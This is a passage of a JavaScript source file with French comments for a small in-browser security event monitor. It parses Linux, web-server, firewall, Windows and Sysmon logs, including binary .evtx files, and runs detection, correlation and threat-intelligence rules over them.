    const ts = mkDate(tm[2], tm[1], `${tm[4]}:${tm[5]}:${tm[6]}`, +tm[3]);   // fuseau ignoré
    if (!ts) return null;
    const status = +m[5];
    return {timestamp: ts, source: "access.log", event_type: "web_request",
            outcome: status >= 400 ? "failure" : "success", source_ip: m[1],
            method: m[3], url: m[4], status: status, user_agent: m[7] || "-", raw: line};
  }

  const RE_UFW_KV = /\b([A-Z]+)=([^ \t\n\r\f\v]+)/g;
  function parseUfw(line, year) {
    if (line.indexOf("UFW BLOCK") < 0 && line.toLowerCase().indexOf("iptables") < 0) return null;
    const m = RE_SYSLOG.exec(line);
    if (!m) return null;
    const ts = mkDate(m[1], m[2], m[3], year);
    if (!ts) return null;
    const kv = {}; let g;
    RE_UFW_KV.lastIndex = 0;
    while ((g = RE_UFW_KV.exec(m[7]))) kv[g[1]] = g[2];
    if (!kv.SRC) return null;
    return {timestamp: ts, source: "ufw.log", event_type: "fw_block", outcome: "blocked",
            host: m[4], source_ip: kv.SRC, proto: kv.PROTO,
            dest_port: /^[0-9]{1,5}$/.test(kv.DPT || "") && +kv.DPT <= 65535 ? +kv.DPT : null, raw: line};
  }

  const EVTX_MAP = {4625:["win_logon","failure"],4624:["win_logon","success"],
    4672:["win_special_priv","info"],4720:["win_account_created","info"],
    4732:["win_group_add","info"],1102:["win_log_cleared","info"]};
  // Sysmon : EventID -> catégorie de journal Sigma, reprise comme event_type
  const SYSMON_MAP = {1:"process_creation", 3:"network_connection", 10:"process_access",
    11:"file_event", 13:"registry_set", 22:"dns_query"};

  const XML_ENT = {amp:"&", lt:"<", gt:">", quot:'"', apos:"'"};
  function xmlText(s) {
    return s.replace(/&(#x[0-9a-fA-F]+|#\d+|amp|lt|gt|quot|apos);/g, (m, e) =>
      e[0] !== "#" ? XML_ENT[e] :
      String.fromCodePoint(e[1] === "x" ? parseInt(e.slice(2), 16) : +e.slice(1)));
  }
  function bareUser(u) { return u ? u.split("\\").pop() : null; }
  // « 0x00001410 » -> « 0x1410 » : même écriture quel que soit l'outil d'export
  function hex(v) {
    if (!v) return null;
    const t = String(v).trim();
    return /^(0x)?[0-9a-f]+$/i.test(t) ? "0x" + parseInt(t, 16).toString(16) : t.toLowerCase();
  }

  function sysmonEvent(eid, ts, host, data, raw) {
    const ev = {timestamp: ts, source: "sysmon", event_type: SYSMON_MAP[eid], outcome: "info",
                host: host, event_id: eid, raw: raw,
                user: bareUser(data.User || data.SourceUser)};
    if (eid === 1) {
      ev.process = data.Image; ev.parent_process = data.ParentImage;
      ev.command_line = data.CommandLine; ev.detail = data.IntegrityLevel;
    } else if (eid === 3) {
      ev.process = data.Image; ev.source_ip = data.SourceIp || null;
      ev.dest_ip = data.DestinationIp || null;
      const port = (data.DestinationPort || "").trim();
      ev.dest_port = /^[0-9]{1,5}$/.test(port) && +port <= 65535 ? +port : null;
      ev.proto = data.Protocol; ev.target = data.DestinationHostname || null;
    } else if (eid === 10) {
      ev.process = data.SourceImage; ev.target = data.TargetImage;
      ev.granted_access = hex(data.GrantedAccess);
    } else if (eid === 11) {
      ev.process = data.Image; ev.target = data.TargetFilename;
    } else if (eid === 13) {
      ev.process = data.Image; ev.target = data.TargetObject; ev.detail = data.Details;
    } else if (eid === 22) {
      ev.process = data.Image; ev.target = data.QueryName; ev.detail = data.QueryResults;
    }
    return ev;
  }

  function parseEvtxBlock(block) {
    const eidM = /<EventID\b[^>]*>\s*(\d+)\s*<\/EventID>/.exec(block);
    if (!eidM) return null;
    const eid = +eidM[1];
    const prov = (/<Provider\b[^>]*\bName=["']([^"']*)["']/.exec(block) || [, ""])[1];
    const chan = (/<Channel>([^<]*)<\/Channel>/.exec(block) || [, ""])[1];
    const sysmon = /sysmon/i.test(prov + " " + chan);
    if (!(sysmon ? SYSMON_MAP : EVTX_MAP)[eid]) return null;
    const tM = /<TimeCreated\b[^>]*\bSystemTime=["']([^"']+)["']/.exec(block);
    if (!tM) return null;
    const ts = new Date(tM[1].trim());
    if (isNaN(ts)) return null;
    const host = xmlText((/<Computer>([^<]*)<\/Computer>/.exec(block) || [,"-"])[1]) || "-";
    const data = {}; let d;
    const RE_DATA = /<Data Name=["']([^"']+)["']\s*>([^<]*)<\/Data>/g;
    while ((d = RE_DATA.exec(block))) data[d[1]] = xmlText(d[2]);
    const raw = block.split(/\s+/).filter(Boolean).join(" ");
    if (sysmon) return sysmonEvent(eid, ts, host, data, raw);
    const [etype, outcome] = EVTX_MAP[eid];
    let user = data.TargetUserName || data.SubjectUserName || null;
    let ip = data.IpAddress || null;
    if (ip === "-" || ip === "::1" || ip === "127.0.0.1" || ip === "") ip = null;
    let detail = null;
    if (eid === 4732) { detail = data.TargetUserName; user = data.MemberName || user; }
    else if (eid === 4625 || eid === 4624) detail = data.LogonType;
    return {timestamp: ts, source: "windows", event_type: etype, outcome: outcome,
            host: host, source_ip: ip, user: user, event_id: eid, detail: detail,
            raw: raw};
  }

  // Accepte un fichier XML Windows (Sécurité ou Sysmon), un journal texte, ou un
  // mélange des deux : les blocs <Event> sont extraits, le reste lu ligne à ligne.
  function parseText(text, year) {
    year = year || new Date().getFullYear();
    const events = [];
    // blocs <Event>…</Event> en un seul passage (une expression paresseuse devenait
    // quadratique sur des ouvertures jamais fermées), le reste lu ligne à ligne
    const rest = [];
    let pos = 0;
    const START = /<Event\b/g;
    for (;;) {
      START.lastIndex = pos;
      const m = START.exec(text);
      if (!m) break;
      const end = text.indexOf("</Event>", m.index + 6);
      if (end < 0) break;
      rest.push(text.slice(pos, m.index));
      const e = parseEvtxBlock(text.slice(m.index, end + 8));
      if (e) events.push(e);
      pos = end + 8;
    }
    rest.push(text.slice(pos));
    for (const line of rest.join("\n").split(/\r?\n/)) {
      if (!line.trim()) continue;
      const e = parseUfw(line, year) || parseAuth(line, year) || parseApache(line);
      if (e) events.push(e);
    }
    return events;
  }

  // --- Moteur de règles ---------------------------------------------------
  function asList(v) { return Array.isArray(v) ? v : [v]; }

  function matchField(value, expected) {
    if (expected && typeof expected === "object" && !Array.isArray(expected)) {
      for (const op of Object.keys(expected)) {
        const operand = expected[op];
        if (op === "contains") {
          const hay = String(value == null ? "" : value).toLowerCase();
          if (!asList(operand).some(o => hay.indexOf(String(o).toLowerCase()) >= 0)) return false;
        } else if (op === "endswith") {
          const hay = String(value == null ? "" : value).toLowerCase();
          if (value == null || !asList(operand).some(o => hay.endsWith(String(o).toLowerCase()))) return false;
        } else if (op === "regex") {
          if (value == null || !new RegExp(operand, "i").test(String(value))) return false;
        } else if (op === "in") {
          if (asList(operand).indexOf(value) < 0) return false;
        } else if (op === "gte") {
          if (value == null || value < operand) return false;
        } else if (op === "lte") {
          if (value == null || value > operand) return false;
        } else return false;
      }
      return true;
    }
    if (Array.isArray(expected)) return expected.indexOf(value) >= 0;
    return value === expected;
  }

  function matches(ev, cond) {
    for (const f of Object.keys(cond || {})) if (!matchField(ev[f], cond[f])) return false;
    return true;
  }

  // Sélection (ou precondition / trigger) moins le filtre d'exclusion de la règle
  function selected(ev, rule, key) {
    if (!matches(ev, rule[key || "selection"])) return false;
    return !(rule.filter && matches(ev, rule.filter));
  }

  function keyOf(ev, groupBy) { return groupBy.map(g => ev[g]).join("||"); }

  function alertFrom(rule, evs) {
    evs = evs.slice().sort((a, b) => a.timestamp - b.timestamp);
    const first = evs[0], last = evs[evs.length - 1];
    return {rule_id: rule.id, title: rule.title, severity: rule.level, attack: rule.attack,
            tactic: rule.tactic || "-", source_ip: first.source_ip || null,
            user: first.user || null, first_seen: first.timestamp, last_seen: last.timestamp,
            count: evs.length, description: rule.description || "",
            evidence: evs.slice(0, 8).map(e => e.raw),
            host: first.host && first.host !== "-" ? first.host : null, grouped_in: null};
  }

  function runMatch(rule, events) {
    const gb = rule.group_by || ["source_ip", "user"];
    const buckets = {};
    for (const e of events) if (selected(e, rule))
      (buckets[keyOf(e, gb)] = buckets[keyOf(e, gb)] || []).push(e);
    return Object.values(buckets).map(g => alertFrom(rule, g));
  }

  function runThreshold(rule, events) {
    const gb = rule.group_by || ["source_ip"];
    const win = (rule.window_seconds || 300) * 1000;
    const thr = rule.count || 10, distinct = rule.distinct;
    const buckets = {};
    for (const e of events) if (selected(e, rule))
      (buckets[keyOf(e, gb)] = buckets[keyOf(e, gb)] || []).push(e);
    const reached = w => distinct
      ? new Set(w.map(e => e[distinct])).size >= thr : w.length >= thr;
    const alerts = [];
    for (const group of Object.values(buckets)) {
      group.sort((a, b) => a.timestamp - b.timestamp);
      let start = 0;
      for (let end = 0; end < group.length; end++) {
        while (group[end].timestamp - group[start].timestamp > win) start++;
        if (reached(group.slice(start, end + 1))) { alerts.push(alertFrom(rule, group.slice(start, end + 1))); break; }
      }
    }
    return alerts;
  }

  function runSequence(rule, events) {
    const gb = rule.group_by || ["source_ip"];
    const win = (rule.window_seconds || 600) * 1000;
    const minPre = rule.min_preconditions || 1;
    const pending = {}, alerts = [];
    const ordered = events.slice().sort((a, b) => a.timestamp - b.timestamp);
    for (const e of ordered) {
      const k = keyOf(e, gb);
      if (selected(e, rule, "precondition")) (pending[k] = pending[k] || []).push(e);
      else if (selected(e, rule, "trigger")) {
        const befores = (pending[k] || []).filter(p => e.timestamp - p.timestamp >= 0 && e.timestamp - p.timestamp <= win);
        if (befores.length >= minPre) { alerts.push(alertFrom(rule, befores.concat([e]))); pending[k] = []; }
      }
    }
    return alerts;
  }

  function runBaselineHour(rule, events) {
    const gb = rule.group_by || ["user"];
    const minSup = rule.min_support || 2;
    const byUser = {};
    for (const e of events) if (selected(e, rule))
      (byUser[keyOf(e, gb)] = byUser[keyOf(e, gb)] || []).push(e);
    const alerts = [];
    for (const group of Object.values(byUser)) {
      const hours = {};
      for (const e of group) { const h = e.timestamp.getHours(); hours[h] = (hours[h] || 0) + 1; }
      const usual = new Set(Object.keys(hours).filter(h => hours[h] >= minSup).map(Number));
      if (!usual.size) continue;
      const odd = group.filter(e => !usual.has(e.timestamp.getHours()));
      if (odd.length) alerts.push(alertFrom(rule, odd));
    }
    return alerts;
  }

  const RUNNERS = {match: runMatch, threshold: runThreshold,
                   sequence: runSequence, baseline_hour: runBaselineHour};

  // --- Corrélation entre règles : plusieurs détections différentes sur une même
  // entité (l'hôte par défaut) dans une fenêtre -> un seul incident. Les alertes
  // regroupées sont marquées (grouped_in) pour pouvoir les replier dans la console.
  function pad(n) { return String(n).padStart(2, "0"); }
  function stamp(d) {
    return `${d.getFullYear()}-${pad(d.getMonth() + 1)}-${pad(d.getDate())} ` +
           `${pad(d.getHours())}:${pad(d.getMinutes())}:${pad(d.getSeconds())}`;
  }
  function chainAlert(rule, members) {
    members.forEach(a => { a.grouped_in = rule.id; });
    const pick = f => (members.find(a => a[f]) || {})[f] || null;
    return {rule_id: rule.id, title: rule.title, severity: rule.level || "high",
            attack: rule.attack || "-", tactic: rule.tactic || "-",
            source_ip: pick("source_ip"), user: pick("user"),
            first_seen: new Date(Math.min(...members.map(a => +a.first_seen))),
            last_seen: new Date(Math.max(...members.map(a => +a.last_seen))),
            count: members.length, description: rule.description || "",
            evidence: members.map(a => `${stamp(a.first_seen)} [${a.severity}] ${a.rule_id} — ${a.title} (${a.attack})`),
            host: members[0].host, grouped_in: null};
  }
  function runCorrelation(rule, alerts) {
    const wanted = new Set(rule.rules || []);
    const gb = rule.group_by || ["host"];
    const win = (rule.window_seconds || 900) * 1000, need = rule.min_rules || 2;
    const buckets = {};
    for (const a of alerts) {
      if (!wanted.has(a.rule_id) || a.grouped_in) continue;
      if (gb.some(f => a[f] == null)) continue;
      const k = gb.map(f => a[f]).join("||");
      (buckets[k] = buckets[k] || []).push(a);
    }
    const out = [];
    for (const g of Object.values(buckets)) {
      g.sort((x, y) => (x.first_seen - y.first_seen) || (x.rule_id < y.rule_id ? -1 : x.rule_id > y.rule_id ? 1 : 0));
      let i = 0;
      while (i < g.length) {
        let j = i;
        while (j + 1 < g.length && g[j + 1].first_seen - g[i].first_seen <= win) j++;
        const members = g.slice(i, j + 1);
        if (new Set(members.map(a => a.rule_id)).size >= need) { out.push(chainAlert(rule, members)); i = j + 1; }
        else i++;
      }
    }
    return out;
  }

  // Règles sur les événements d'abord, puis corrélations sur les alertes obtenues
  function runRules(rules, events) {
    let alerts = [];
    const correlations = [];
    for (const rule of rules) {
      if (rule.type === "correlation") { correlations.push(rule); continue; }
      const runner = RUNNERS[rule.type || "match"];
      if (runner) alerts = alerts.concat(runner(rule, events));
    }
    for (const rule of correlations) alerts = alerts.concat(runCorrelation(rule, alerts));
    return alerts;
  }

  // --- Enrichissement GeoIP (table de démo) -------------------------------
  const GEO = {
    "203.0.113.66": {country:"Russie",city:"Moscou",lat:55.7558,lon:37.6173},
    "198.51.100.23": {country:"Chine",city:"Shanghai",lat:31.2304,lon:121.4737},
    "203.0.113.9":   {country:"Pays-Bas",city:"Amsterdam",lat:52.3676,lon:4.9041},
    "198.51.100.77": {country:"Brésil",city:"São Paulo",lat:-23.5505,lon:-46.6333},
    "203.0.113.200": {country:"Iran",city:"Téhéran",lat:35.6892,lon:51.3890}
  };
  function enrich(alerts) {
    for (const a of alerts) { const g = GEO[a.source_ip]; if (g) Object.assign(a, g); }
    return alerts;
  }

  const SEVERITY_ORDER = {critical:0, high:1, medium:2, low:3};

  // --- CTI : renseignement sur les menaces --------------------------------
  const CATEGORY_ATTACK = {c2:["T1071","Command and Control"],
    bruteforce:["T1110","Credential Access"], scanner:["T1595","Reconnaissance"],
    exploit:["T1190","Initial Access"], malware:["T1105","Command and Control"],
    tool:["T1595.002","Reconnaissance"]};
  function sevFromConf(c){ return c>=90?"critical":c>=75?"high":"medium"; }

  function ctiIndex(feed) {
    const ip = {};
    (feed && feed.indicators || []).forEach(i => { if (i.type === "ip") ip[i.value] = i; });
    return {name: (feed && feed.feed) || "aucun", ip: ip,
            indicators: (feed && feed.indicators) || []};
  }

  function ctiEnrich(alerts, cti) {
    let n = 0;
    for (const a of alerts) {
      const ind = cti.ip[a.source_ip];
      if (!ind) continue;
      a.threat = {feed: cti.name, source: ind.source || cti.name,
                  category: ind.category || "?", confidence: ind.confidence || 0};
      n++;
      if (["c2","exploit","malware"].indexOf(ind.category) >= 0 && (ind.confidence||0) >= 90)
        a.severity = "critical";
    }
    return n;
  }

  function ctiDetectContacts(cti, events, existing) {
    const already = new Set(existing.map(a => a.source_ip).filter(Boolean));
    const byIp = {};
    for (const e of events)                    // source puis destination (Sysmon 3)
      for (const ip of new Set([e.source_ip, e.dest_ip]))
        if (ip && cti.ip[ip] && !already.has(ip)) (byIp[ip] = byIp[ip] || []).push(e);
    const alerts = [];
    for (const ip of Object.keys(byIp)) {
      const evs = byIp[ip].sort((a,b)=>a.timestamp-b.timestamp);
      const ind = cti.ip[ip], conf = ind.confidence || 50;
      const [attack, tactic] = CATEGORY_ATTACK[ind.category] || ["T1071","Command and Control"];
      alerts.push({rule_id:"THREAT_INTEL_HIT",
        title:`Contact avec une IP malveillante connue (${ind.category||"?"})`,
        severity:sevFromConf(conf), attack:attack, tactic:tactic, source_ip:ip,
        user:evs[0].user||null, first_seen:evs[0].timestamp, last_seen:evs[evs.length-1].timestamp,
        count:evs.length, description:`IP référencée par ${ind.source||cti.name} (confiance ${conf}%).`,
        threat:{feed:cti.name, source:ind.source||cti.name, category:ind.category||"?", confidence:conf},
        evidence:evs.slice(0,8).map(e=>e.raw)});
    }
    return alerts;
  }


  // --- Fichiers .evtx binaires (portage de minisiem/evtx.py) --------------
  // En-tête de 4 Ko, blocs de 64 Ko, événements en XML binaire (jetons + modèles
  // partagés + valeurs typées). Chaque événement est rendu en XML texte, puis lu
  // par parseEvtxBlock comme un export classique.
  const EVTX = (function () {
    const MAGIC = "ElfFile\0", CHUNK = 0x10000, CHUNK_HDR = 0x200, REC = 0x2a2a;
    const T = {NULL: 0, WSTR: 1, STR: 2, I8: 3, U8: 4, I16: 5, U16: 6, I32: 7, U32: 8,
               I64: 9, U64: 10, R32: 11, R64: 12, BOOL: 13, BIN: 14, GUID: 15, SIZET: 16,
               FT: 17, ST: 18, SID: 19, H32: 20, H64: 21, BINXML: 33};
    const FIXED = {3: 1, 4: 1, 5: 2, 6: 2, 7: 4, 8: 4, 9: 8, 10: 8, 11: 4, 12: 8, 13: 4,
                   15: 16, 17: 8, 18: 16, 20: 4, 21: 8};
    const BAD = /[\x00-\x08\x0b\x0c\x0e-\x1f￾￿]/g;
    // drapeau u : un caractère hors BMP (paire de substitution) compte pour un, comme en Python
    const BAD_NAME = /[^A-Za-z0-9_.:-]/gu, ENTITIES = new Set(["amp", "lt", "gt", "quot", "apos"]);
    // Limites par enregistrement, identiques à minisiem/evtx.py : un fichier hostile
    // (fragments imbriqués en cascade) ne peut ni bloquer l'onglet ni saturer la mémoire.
    const MAX_DEPTH = 64, MAX_WORK = 100000, MAX_OUTPUT = 1 << 20;
    const dec16 = new TextDecoder("utf-16le");
    // vrai Latin-1 (le décodeur « latin1 » des navigateurs est en fait Windows-1252)
    const dec8 = { decode(b) { let s = ""; for (let i = 0; i < b.length; i += 8192)
      s += String.fromCharCode.apply(null, b.subarray(i, i + 8192)); return s; } };
    const MAX_FT_SECONDS = 265046774399n;     // 9999-12-31T23:59:59 depuis 1601
    const xmlText = s => s.replace(BAD, "").replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;");
    const xmlAttr = s => xmlText(s).replace(/"/g, "&quot;");
    const xmlName = s => { s = s.replace(BAD_NAME, "_"); return /^[A-Za-z_]/.test(s) ? s : "_" + s; };
    const charOf = n => (n === 9 || n === 10 || n === 13 || (n >= 0x20 && n <= 0xd7ff) ||
                         (n >= 0xe000 && n <= 0xfffd)) ? String.fromCharCode(n) : "";
    class Limit extends Error {}
    const hexOf = (b) => Array.from(b, x => x.toString(16).padStart(2, "0")).join("");

    function isEvtx(bytes) {
      if (bytes.length < 8) return false;
      for (let i = 0; i < 8; i++) if (bytes[i] !== MAGIC.charCodeAt(i)) return false;
      return true;
    }

    function filetime(ticks) {                       // BigInt, centaines de ns depuis 1601
      const sec = ticks / 10000000n, frac = ticks % 10000000n;
      if (sec > MAX_FT_SECONDS) throw new Error("date hors limites");
      const d = new Date(Number(sec - 11644473600n) * 1000);
      return d.toISOString().slice(0, 19) + "." + frac.toString().padStart(7, "0") + "Z";
    }

    function Chunk(b) { this.b = b; this.dv = new DataView(b.buffer, b.byteOffset, b.byteLength);
                        this.names = new Map(); this.templates = new Map();
                        this.depth = 0; this.work = 0; this.outLen = 0; }
    const C = Chunk.prototype;
    C.enter = function () {
      this.depth++; this.spend();
      if (this.depth > MAX_DEPTH) throw new Limit("imbrication trop profonde");
    };
    C.leave = function () { this.depth--; };
    C.spend = function () { if (++this.work > MAX_WORK) throw new Limit("enregistrement trop complexe"); };
    C.emit = function (out, text) {
      this.outLen += text.length;
      if (this.outLen > MAX_OUTPUT) throw new Limit("enregistrement trop volumineux");
      out.push(text);
    };
    C.u16 = function (p) { return this.dv.getUint16(p, true); };
    C.u32 = function (p) { return this.dv.getUint32(p, true); };
    C.utf16 = function (p, n) { return dec16.decode(this.b.subarray(p, p + 2 * n)); };
    C.name = function (off, pos) {
      if (!this.names.has(off)) { const n = this.u16(off + 6); this.names.set(off, [this.utf16(off + 8, n), 10 + 2 * n]); }
      const [text, len] = this.names.get(off);
      return [text, off === pos ? pos + len : pos];
    };
    C.records = function () {
      const out = [];
      const free = Math.min(this.u32(0x30) || this.b.length, this.b.length);
      let pos = CHUNK_HDR;
      while (pos + 28 <= free) {
        const magic = this.u32(pos), size = this.u32(pos + 4);
        if (magic !== REC || size < 28 || pos + size > this.b.length) break;
        this.depth = 0; this.work = 0; this.outLen = 0;
        try { out.push(this.renderFragment(pos + 24)); } catch (e) { /* abîmé ou hostile : ignoré */ }
        pos += size;
      }
      return out;
    };
    C.renderFragment = function (pos) {
      this.enter();
      try { const out = []; this.render(this.fragment(pos)[0], [], out); return out.join(""); }
      finally { this.leave(); }
    };
    C.fragment = function (pos) {
      this.enter();
      try { return this.fragmentBody(pos); } finally { this.leave(); }
    };
    C.fragmentBody = function (pos) {
      const nodes = [];
      for (;;) {
        if (pos >= this.b.length) throw new Error("fin inattendue");
        const tok = this.b[pos];
        if (tok === 0x00) return [nodes, pos + 1];
        if (tok === 0x0f) pos += 4;
        else if (tok === 0x0c) { const r = this.templateInstance(pos); nodes.push(r[0]); return [nodes, r[1]]; }
        else if ((tok & 0x0f) === 0x01) { const r = this.element(pos); nodes.push(r[0]); pos = r[1]; }
        else throw new Error("jeton inattendu " + tok);
      }
    };
    C.element = function (pos) {
      this.enter();
      try { return this.elementBody(pos); } finally { this.leave(); }
    };
    C.elementBody = function (pos) {
      const hasAttrs = this.b[pos] & 0x40;
      pos += 7;
      let name; [name, pos] = this.name(this.u32(pos), pos + 4);
      const attrs = [];
      if (hasAttrs) {
        const end = pos + 4 + this.u32(pos);
        pos += 4;
        while (pos < end) {
          const tok = this.b[pos];
          if ((tok & 0x0f) !== 0x06) throw new Error("attribut attendu");
          let an; [an, pos] = this.name(this.u32(pos + 1), pos + 5);
          let content; [content, pos] = this.content(pos, false);
          attrs.push([an, content]);
          if (!(tok & 0x40)) break;
        }
      }
      let tok = this.b[pos];
      if (tok === 0x03) return [["elem", name, attrs, null], pos + 1];
      if (tok !== 0x02) throw new Error("fin de balise attendue");
      pos++;
      const children = [];
      for (;;) {
        tok = this.b[pos];
        if (tok === 0x04) return [["elem", name, attrs, children], pos + 1];
        if ((tok & 0x0f) === 0x01) { const r = this.element(pos); children.push(r[0]); pos = r[1]; }
        else { const r = this.content(pos, true); children.push(...r[0]); pos = r[1]; }
      }
    };
    C.content = function (pos, single) {
      const out = [];
      for (;;) {
        const tok = this.b[pos], base = tok & 0x0f;
        if (base === 0x05) {
          if (this.b[pos + 1] !== T.WSTR) throw new Error("valeur non textuelle");
          const n = this.u16(pos + 2); out.push(["text", this.utf16(pos + 4, n)]); pos += 4 + 2 * n;
        } else if (tok === 0x0d || tok === 0x0e) {
          out.push(["subst", this.u16(pos + 1), tok === 0x0e]); pos += 4;
        } else if (base === 0x08) {
          out.push(["text", charOf(this.u16(pos + 1))]); pos += 3;
        } else if (base === 0x09) {
          let en; [en, pos] = this.name(this.u32(pos + 1), pos + 5);
          out.push(ENTITIES.has(en) ? ["raw", "&" + en + ";"] : ["text", "&" + en + ";"]);
        } else if (base === 0x07) {
          const n = this.u16(pos + 1); out.push(["text", this.utf16(pos + 3, n)]); pos += 3 + 2 * n;
        } else if (tok === 0x0a) {                     // instruction de traitement : ignorée
          pos = this.name(this.u32(pos + 1), pos + 5)[1];
          if (this.b[pos] === 0x0b) pos += 3 + 2 * this.u16(pos + 1);
        } else {
          if (!out.length) throw new Error("valeur attendue");
          return [out, pos];
        }
        if (single) return [out, pos];
      }
    };
    C.templateInstance = function (pos) {
      const def = this.u32(pos + 6);
      pos += 10;
      if (!this.templates.has(def)) this.templates.set(def, this.fragment(def + 24)[0]);
      if (def === pos) pos = def + 24 + this.u32(def + 20);
      const count = this.u32(pos); pos += 4;
      const descs = [];
      for (let i = 0; i < count; i++) descs.push([this.u16(pos + 4 * i), this.b[pos + 4 * i + 2]]);
      pos += 4 * count;
      const values = [];
      for (const [size, type] of descs) { values.push([type, pos, size]); pos += size; }
      return [["tmpl", this.templates.get(def), values], pos];
    };
    C.render = function (nodes, values, out) {
      for (const node of nodes) {
        this.spend();
        if (node[0] === "tmpl") { this.render(node[1], node[2], out); continue; }
        if (node[0] !== "elem") continue;
        const name = xmlName(node[1]), attrs = node[2], children = node[3];
        this.emit(out, "<" + name);
        const seen = new Set();
        for (const [an0, content] of attrs) {
          const an = xmlName(an0);
          const text = this.textOf(content, values);
          if (text !== null && !seen.has(an)) { seen.add(an); this.emit(out, " " + an + '="' + xmlAttr(text) + '"'); }
        }
        if (children === null) { this.emit(out, "/>"); continue; }
        this.emit(out, ">");
        this.enter();
        try {
          for (const c of children) {
            if (c[0] === "elem" || c[0] === "tmpl") this.render([c], values, out);
            else if (c[0] === "subst") { this.spend(); this.emit(out, this.valueXml(values, c[1])); }
            else if (c[0] === "raw") this.emit(out, c[1]);
            else this.emit(out, xmlText(c[1]));
          }
        } finally { this.leave(); }
        this.emit(out, "</" + name + ">");
      }
    };
    C.textOf = function (content, values) {
      const parts = [];
      for (const c of content) {
        if (c[0] === "subst") {
          const v = this.value(values, c[1]);
          if (v === null && c[2] && content.length === 1) return null;
          parts.push(v || "");
        } else parts.push(c[1]);
      }
      return parts.join("");
    };
    C.valueXml = function (values, i) {
      if (i >= values.length) return "";
      const [type, pos, size] = values[i];
      if (type === T.BINXML) return size ? this.renderFragment(pos) : "";
      return xmlText(this.value(values, i) || "");
    };
    C.value = function (values, i) {
      if (i >= values.length) return null;
      const [type, pos, size] = values[i];
      if (type === T.NULL || size === 0) return null;
      const raw = this.b.subarray(pos, pos + size);
      if (raw.length < size) throw new Error("valeur tronquée");
      if (!(type & 0x80) && size < (FIXED[type] || 0)) throw new Error("valeur trop courte pour son type");
      if (type & 0x80) return splitArray(type & 0x7f, raw).map(x => scalar(type & 0x7f, x)).join(", ");
      return scalar(type, raw);
    };

    // réel en 6 chiffres significatifs, comme « %.6g » en Python
    function fmtReal(v) {
      if (Number.isNaN(v)) return "nan";
      if (!Number.isFinite(v)) return v > 0 ? "inf" : "-inf";
      if (v === 0) return Object.is(v, -0) ? "-0" : "0";
      const [mant, exp] = v.toExponential(5).split("e");
      const e = +exp;
      if (e < -4 || e >= 6)
        return mant.replace(/\.?0+$/, "") + "e" + (e < 0 ? "-" : "+") + String(Math.abs(e)).padStart(2, "0");
      return v.toFixed(5 - e).replace(/(\.\d*?)0+$/, "$1").replace(/\.$/, "");
    }

    function splitArray(type, raw) {
      if (type === T.WSTR) return dec16.decode(raw).split("\0").filter(Boolean).map(s => {
        const u = new Uint8Array(s.length * 2); for (let i = 0; i < s.length; i++) { const c = s.charCodeAt(i); u[2*i] = c & 255; u[2*i+1] = c >> 8; } return u; });
      if (type === T.STR) { const parts = []; let st = 0; for (let i = 0; i <= raw.length; i++) if (i === raw.length || raw[i] === 0) { if (i > st) parts.push(raw.subarray(st, i)); st = i + 1; } return parts; }
      const w = FIXED[type];
      if (!w) return [raw];
      const out = []; for (let i = 0; i + w <= raw.length; i += w) out.push(raw.subarray(i, i + w)); return out;
    }

    function scalar(type, raw) {
      const dv = new DataView(raw.buffer, raw.byteOffset, raw.byteLength);
      switch (type) {
        case T.WSTR: return dec16.decode(raw).replace(/\0+$/, "");
        case T.STR: return dec8.decode(raw).replace(/\0+$/, "");
        case T.I8: return String(dv.getInt8(0));
        case T.U8: return String(dv.getUint8(0));
        case T.I16: return String(dv.getInt16(0, true));
        case T.U16: return String(dv.getUint16(0, true));
        case T.I32: return String(dv.getInt32(0, true));
        case T.U32: return String(dv.getUint32(0, true));
        case T.I64: return dv.getBigInt64(0, true).toString();
        case T.U64: return dv.getBigUint64(0, true).toString();
        case T.H32: return "0x" + dv.getUint32(0, true).toString(16);
        case T.H64: return "0x" + dv.getBigUint64(0, true).toString(16).padStart(16, "0");
        case T.SIZET: { let v = 0n; for (let i = raw.length - 1; i >= 0; i--) v = (v << 8n) | BigInt(raw[i]); return "0x" + v.toString(16).padStart(2 * raw.length, "0"); }
        case T.BOOL: return dv.getUint32(0, true) ? "true" : "false";
        case T.R32: return fmtReal(dv.getFloat32(0, true));
        case T.R64: return fmtReal(dv.getFloat64(0, true));
        case T.FT: return filetime(dv.getBigUint64(0, true));
        case T.ST: {
          const v = i => dv.getUint16(2 * i, true), p = (n, w) => String(n).padStart(w, "0");
          return `${p(v(0), 4)}-${p(v(1), 2)}-${p(v(3), 2)}T${p(v(4), 2)}:${p(v(5), 2)}:${p(v(6), 2)}.${p(v(7), 3)}Z`;
        }
        case T.GUID: {
          const h = (n, w) => n.toString(16).toUpperCase().padStart(w, "0");
          return "{" + h(dv.getUint32(0, true), 8) + "-" + h(dv.getUint16(4, true), 4) + "-" + h(dv.getUint16(6, true), 4) +
                 "-" + hexOf(raw.subarray(8, 10)).toUpperCase() + "-" + hexOf(raw.subarray(10, 16)).toUpperCase() + "}";
        }
        case T.SID: {
          if (raw.length < 8 || raw.length < 8 + 4 * raw[1]) throw new Error("SID tronqué");
          const count = raw[1];
          let auth = 0; for (let i = 2; i < 8; i++) auth = auth * 256 + raw[i];
          const subs = []; for (let i = 0; i < count; i++) subs.push(dv.getUint32(8 + 4 * i, true));
          return "S-" + [raw[0], auth, ...subs].join("-");
        }
        case T.BIN: return hexOf(raw).toUpperCase();
        default: return "";
      }
    }

    function read(bytes) {
      if (!isEvtx(bytes)) throw new Error("ce n'est pas un fichier .evtx");
      const start = (bytes[0x28] | (bytes[0x29] << 8)) || 0x1000;
      const out = [];
      for (let off = start; off + CHUNK_HDR <= bytes.length; off += CHUNK) {
        const chunk = bytes.subarray(off, Math.min(off + CHUNK, bytes.length));
        if (String.fromCharCode(...chunk.subarray(0, 8)) === "ElfChnk\0") out.push(...new Chunk(chunk).records());
      }
      return out;
    }
    return {isEvtx, read};
  })();

  // Octets d'un fichier .evtx -> événements normalisés
  function parseEvtx(bytes) {
    if (!(bytes instanceof Uint8Array)) bytes = new Uint8Array(bytes);
    return EVTX.read(bytes).map(parseEvtxBlock).filter(Boolean);
  }

  root.MiniSIEM = {parseText, parseAuth, parseApache, parseUfw, parseEvtxBlock,
                   parseEvtx, isEvtx: EVTX.isEvtx, readEvtx: EVTX.read,
                   runRules, matches, matchField, selected, enrich, SEVERITY_ORDER, GEO,
                   ctiIndex, ctiEnrich, ctiDetectContacts};
  if (typeof module !== "undefined" && module.exports) module.exports = root.MiniSIEM;
})(typeof window !== "undefined" ? window : globalThis);

</script>
<script>
